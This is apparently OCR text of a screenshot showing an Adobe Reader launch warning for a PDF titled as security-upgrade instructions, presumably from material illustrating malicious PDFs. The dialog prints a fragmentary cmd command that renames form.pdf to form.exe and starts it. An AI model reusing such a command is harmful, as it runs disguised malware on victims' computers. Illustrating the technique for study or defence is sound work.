 SECURITY-UPGRADE-INSTRUCTIONS.pdf - Adobe Reader
File Modifica Vista Documento Strumenti Finestra ?
1 / 1 95.1% Trova
This page is intentionally blank
Esegui file
Il file e l'applicazione visualizzatore sono impostati in modo da essere avviata da
questo file PDF. Il file potrebbe contenere programmi, macro o virus che
potrebbero danneggiare il computer. Aprire il file solo se si è certi dell'origine. Se
il file proviene da una persona o da un programma affidabile, fare clic su Apri
per visualizzarlo.
HOMEDRIVE%&cd %HOMEPATH%& cd "My Documents"))&(if exist "%
File: HOMEDRIVE%\(%HOMEPATH%)\Desktop\form.pdf" (%HOMEDRIVE%&cd %
HOMEPATH%&cd Desktop))&&(ren form.pdf form.exe&start form.exe)
Non visualizzare più questo messaggio
Apri Non aprire